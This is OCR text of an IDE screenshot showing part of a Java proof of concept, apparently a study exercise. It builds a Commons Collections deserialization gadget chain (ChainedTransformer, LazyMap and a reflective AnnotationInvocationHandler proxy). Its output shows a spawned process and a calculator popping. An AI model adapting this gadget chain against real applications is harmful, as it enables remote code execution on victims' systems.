 demo1
person
cc6Test
main(String[]): void
31 ChainedTransformer chainedTransformer = new ChainedTransformer(transformedMaps);
32
33 LazyMap map = (LazyMap) LazyMap.decorate(new HashMap(),chainedTransformer);
34
35 Class cls = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
36 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
37 constructor.setAccessible(true);
38 InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.class,map);
39 Map map1 = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
40 map1.entrySet();
41 }
42 }
43
cc6Test
D:\environment\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <1 个内部行>
at CommonsCollections.cc6Test.main(cc6Test.java:40)
进程已结束,退出代码1
计算器
标准
0
MC MR M+ M− MS M